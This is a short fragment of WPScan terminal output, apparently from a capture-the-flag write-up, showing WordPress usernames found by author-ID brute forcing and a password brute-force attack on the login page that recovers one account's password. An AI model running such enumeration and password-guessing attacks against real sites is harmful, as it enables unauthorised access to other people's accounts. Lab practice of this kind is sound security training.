 [+] the cold in person
| Found By: Rss Generator (Passive Detection)
[+] hugo
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] c0ldd
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] philip
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] Performing password attack on Wp Login against 4 user/s
[SUCCESS] - c0ldd / 9876543210
^Cying philip / virgo Time: 00:07:49 < > (7229 / 57378792
[!] Valid Combinations Found:
| Username: c0ldd, Password: 9876543210
[!] No WPScan API Token given, as a result vulnerability data has not been output
[!] You can get a free API token with 50 daily requests by registering at https:/